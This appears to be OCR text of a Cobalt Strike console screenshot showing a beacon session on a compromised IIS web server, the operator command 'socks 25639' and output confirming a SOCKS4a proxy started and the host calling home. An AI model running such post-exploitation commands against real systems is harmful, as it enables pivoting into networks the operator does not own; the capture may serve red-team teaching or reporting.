 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.0.113 1.2.3.202 Test DefaultAppPool IISWEBSERVER
Event Log X Beacon 1.2.3.202@3892 X
beacon> socks 25639
[+] started SOCKS4a server on: 25639
[+] host called home, sent: 16 bytes